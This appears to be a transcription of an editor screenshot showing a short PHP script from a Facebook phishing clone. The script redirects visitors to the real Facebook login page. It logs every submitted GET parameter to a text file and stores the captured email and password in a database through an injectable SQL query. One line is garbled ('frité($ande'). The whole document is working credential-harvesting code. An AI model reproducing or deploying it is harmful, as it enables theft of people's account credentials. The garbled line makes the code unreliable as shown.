 connection.php × next.php ×
1 <?php
2 require_once 'connection.php';
3
4 header("Location: https://www.facebook.com/login.php");
5 $handle = fopen("clon.txt", "a");
6
7 foreach($_GET as $variable => $value)
8 {
9 fwrite($handle, $variable);
10 fwrite($handle, "=");
11 fwrite($handle, $value);
12 fwrite($handle, "\r\n");
13
14 if($variable=='email')
15 {
16 $emailBD=$value;
17 }
18 else
19 if($variable=='pass')
20 {
21 $passwordBD=$value;
22 }
23 }
24
25 $query = "INSERT INTO clon (email, password) VALUES('$emailBD', '$passwordBD')";
26 mysqli_query($db, $query); //Ejecuta el insert del email y password
27
28 frité($ande, "\r\n");
29 fclose($handle);
30 exit
31 ?>